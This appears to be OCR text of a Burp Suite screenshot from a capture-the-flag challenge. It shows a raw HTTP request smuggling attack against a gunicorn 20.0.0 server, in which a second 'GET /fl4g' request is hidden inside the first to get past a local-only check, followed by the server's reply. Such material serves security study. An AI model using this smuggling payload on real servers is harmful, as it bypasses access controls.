 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET / HTTP/1.1 \r \n
2 Host: 59.110.159.206:7020 \r \n
3 Content-Length :77 \r \n
4 Sec-Websocket-Key1 :1 \r \n
5 \r \n
6 xxxxxxxxGET /fl4g HTTP/1.1 \r \n
7 Host: 59.110.159.206:7020 \r \n
8 Content-Length: 38 \r \n
9 \r \n
10 \r \n
11 GET / HTTP/1.1 \r \n
12 Host: 59.110.159.206:7020 \r \n
13 \r \n
14
让我康
HTTP/1.1 200 OK Server: gunicorn/20.0.0 Date: Sun, 22 May 2022
05:54:46 GMT Connection: keep-alive Content-Type: text/html;
charset=utf-8 Content-Length: 223
只有来自本地的客人我才给康好康的